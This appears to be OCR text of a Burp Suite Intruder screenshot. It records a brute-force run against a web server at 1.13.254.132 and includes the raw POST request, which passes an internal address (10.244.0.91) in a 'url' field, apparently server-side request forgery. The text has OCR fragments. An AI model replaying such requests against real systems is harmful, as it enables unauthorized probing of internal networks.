 Attack Save Columns 5. Intruder attack of 1.13.254.132 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
ilter: Showing all items ?
Request Payload Status Error Timeout Length Comment
83 500 947
84 500 947
85 500 947
86 500 947
87 500 947
88 500 947
0 89 500 947
1 90 500 947
2 91 200 5754
3 92 500 947
4 93 500 947
5 94 500 947
6 95 500 947
Request Response
Pretty Raw Hex \n
1 POST /file HTTP/1.1
2 Host: 1.13.254.132:8080
3 Content-Length: 38
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://1.13.254.132:8080
9 Referer: http://1.13.254.132:8080/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=FB5C24B56E2DFCD45A469721CDAF6DC1
3 Connection: close
4
5 url=http://10.244.0.91:8080&Vcode=eent
? Search... 0 matches
nished